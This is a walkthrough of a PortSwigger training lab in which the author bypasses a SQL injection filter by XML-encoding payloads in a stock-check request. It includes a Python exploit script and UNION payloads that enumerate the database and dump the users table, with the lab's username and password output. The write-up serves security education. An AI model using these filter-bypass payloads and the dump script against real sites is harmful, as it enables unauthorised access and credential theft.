SQL injection with filter bypass via XML encoding | Dec 11, 2022
Introduction
Welcome to my another writeup! In this Portswigger Labs lab, you'll learn: SQL injection with filter bypass via XML encoding! Without further ado, let's dive in.
- Overall difficulty for me (From 1-10 stars): ★★☆☆☆☆☆☆☆☆
Background
This lab contains a SQL injection vulnerability in its stock check feature. The results from the query are returned in the application's response, so you can use a UNION attack to retrieve data from other tables.
The database contains a users table, which contains the usernames and passwords of registered users. To solve the lab, perform a SQL injection attack to retrieve the admin user's credentials, then log in to their account.
Exploitation
Home page:

Let's click one of those products!

In here, we can see a Check stock button. Let's inspect that:
<form id="stockCheckForm" action="/product/stock" method="POST">
<input required type="hidden" name="productId" value="1">
<select name="storeId">
<option value="1" >London</option>
<option value="2" >Paris</option>
<option value="3" >Milan</option>
</select>
<button type="submit" class="button">Check stock</button>
</form>
<span id="stockCheckResult"></span>
<script src="/resources/js/xmlStockCheckPayload.js"></script>
<script src="/resources/js/stockCheck.js"></script>
As you can see, this form is sending a POST request to /product/stock, and it requires a parameter called productId and storeId.
Also, there are 2 JavaScript files:
stockCheck.js:
document.getElementById("stockCheckForm").addEventListener("submit", function(e) {
checkStock(this.getAttribute("method"), this.getAttribute("action"), new FormData(this));
e.preventDefault();
});
function checkStock(method, path, data) {
const retry = (tries) => tries == 0
? null
: fetch(
path,
{
method,
headers: { 'Content-Type': window.contentType },
body: payload(data)
}
)
.then(res => res.status === 200
? res.text().then(t => isNaN(t) ? t : t + " units")
: "Could not fetch stock levels!"
)
.then(res => document.getElementById("stockCheckResult").innerHTML = res)
.catch(e => retry(tries - 1));
retry(3);
}
As the file name suggested, it checks the stock.
xmlStockCheckPayload.js:
window.contentType = 'application/xml';
function payload(data) {
var xml = '<?xml version="1.0" encoding="UTF-8"?>';
xml += '<stockCheck>';
for(var pair of data.entries()) {
var key = pair[0];
var value = pair[1];
xml += '<' + key + '>' + value + '</' + key + '>';
}
xml += '</stockCheck>';
return xml;
}
In here, when we clicked the Check stock button, it set the Contype-Type HTTP header to application/xml.
Then, the xml variable preparing a valid XML format:
- Header:
<?xml version="1.0" encoding="UTF-8"?>
stockChecktag:
<stockCheck>
</stockCheck>
- After that, it adds a new
keytag, and the key pairvalue:
In here, when we clicked the Check stock button, a POST parameter productId, storeId and it's value will be supplied:
<productId>1</productId>
<storeId>1</storeId>
Therefore, the complete XML is:
<?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>1</productId>
<storeId>1</storeId>
</stockCheck>
Now, let's intercept that POST request in Burp Suite:

Armed with above information, we can try to send an SQL injection payload:
1' OR 1=1-- -

Hmm… "Attack detected"??
Looks like there are some filtering that blocks our SQL injection payload!
To bypass XML-based SQL injection, we can use an XML escape sequence!!
For example, we can use an online tool to encode XML strings:

Let's copy and paste that to our payload!
<storeId>1 UNION SELECT NULL</storeId>

As we can see, the "Attack detected" is gone, and we successfully triggered an SQL injection payload!
Let's find how many columns are there:


Hmm… When we try to fetch more than 1 column, it returns 0 units, which indicates that's an error occurred.
For the sake of automation, I'll write a python script:
#!/usr/bin/python3
import requests
def main():
url = 'https://0a81001a045a7203c0f32139003300c9.web-security-academy.net/product/stock'
cookie = {
'session': 'YOUR_SESSIONID'
}
header = {
'Content-Type': 'application/xml'
}
# UNION SELECT NULL
payload = 'UNION SELECT NULL'
xml = f'''<?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>1</productId>
<storeId>1 {payload}</storeId>
</stockCheck>'''
print(requests.post(url, cookies=cookie, headers=header, data=xml).text)
if __name__ == '__main__':
main()
┌──(root🌸siunam)-[~/ctf/Portswigger-Labs/SQL-Injection/SQLi-18]
└─# python3 exploit.py
381 units
null
Now, we need to know that column is accepting a string data type or not:
# UNION SELECT 'string'
payload = 'UNION SELECT 'string''
┌──(root🌸siunam)-[~/ctf/Portswigger-Labs/SQL-Injection/SQLi-18]
└─# python3 exploit.py
381 units
string
It accepts string data type!
Next, we can find out what DBMS(Database Management System) is using:
# UNION SELECT version()
payload = 'UNION SELECT version()'
┌──(root🌸siunam)-[~/ctf/Portswigger-Labs/SQL-Injection/SQLi-18]
└─# python3 exploit.py
381 units
PostgreSQL 12.12 (Ubuntu 12.12-0ubuntu0.20.04.1) on x86_64-pc-linux-gnu, compiled by gcc (Ubuntu 9.4.0-1ubuntu1~20.04.1) 9.4.0, 64-bit
- DBMS information: PostgreSQL version 12.12
Then, we can list all the tables in the current database:
# UNION SELECT table_name FROM information_schema.tables
payload = 'UNION SELECT table_name FROM information_schema.tables'
┌──(root🌸siunam)-[~/ctf/Portswigger-Labs/SQL-Injection/SQLi-18]
└─# python3 exploit.py | grep 'users'
users
- Found table:
users
After that, we can list all columns in that table:
# UNION SELECT column_name FROM information_schema.columns WHERE table_name='users'
payload = 'UNION SELECT column_name FROM information_schema.columns WHERE table_name='users''
┌──(root🌸siunam)-[~/ctf/Portswigger-Labs/SQL-Injection/SQLi-18]
└─# python3 exploit.py
381 units
password
username
- Found columns in table
users:password,username
Finally, we can extract all information from that table:
# UNION SELECT username||':'||password FROM users
payload = 'UNION SELECT username||':'||password FROM users'
┌──(root🌸siunam)-[~/ctf/Portswigger-Labs/SQL-Injection/SQLi-18]
└─# python3 exploit.py
carlos:87v3kz1n8lj3lsbk16lb
administrator:g71rod6iiqnst89r8ver
381 units
wiener:0nsi7q3oliz4bltzgrcn
- Found
administratorpassword:g71rod6iiqnst89r8ver
Let's login as administrator!!


We're user administrator!!
What we've learned:
- SQL injection with filter bypass via XML encoding